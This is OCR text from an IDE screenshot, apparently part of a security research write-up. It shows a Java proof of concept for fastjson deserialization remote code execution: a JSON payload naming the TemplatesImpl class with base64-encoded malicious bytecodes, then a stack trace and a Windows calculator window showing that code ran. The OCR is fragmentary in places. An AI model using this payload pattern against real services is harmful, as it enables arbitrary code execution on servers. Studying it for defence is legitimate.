 版本24
EvilObject
jdk7u21
jdk7u21_mine
POC
版本47
resources
test
arget
astjsonmaven.iml
om.xml
rnal Libraries
1.7u80 > D:\Java\jdk1.7.0_80
access-bridge-64.jar library root
charsets.jar library root
deploy.jar library root
41 byte[] evilCode = getevilbyte();
42 String evilCode_base64 = Base64.encodeBase64String(evilCode);
43 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax
44 String text1 = "{"+
45 "\"@type\":\"" + NASTY_CLASS +"\","+
46 "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
47 "'_name':'a.b',"+
48 "'_tfactory':{ },"+
49 "'-outputProperties':{ }"+
50 "}\n";
51 System.out.println(text1);
52
53 Object obj = JSON.parseObject(text1, Object.class, config, Feature.Suppo
54 //assertEquals(Model.class, obj.getClass());
55 }
56 public static void main(String args[]){
jdk7u21_mine > poc()
jdk7u21_mine ×
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
... 13 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:460)
... 18 more
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
雷神众测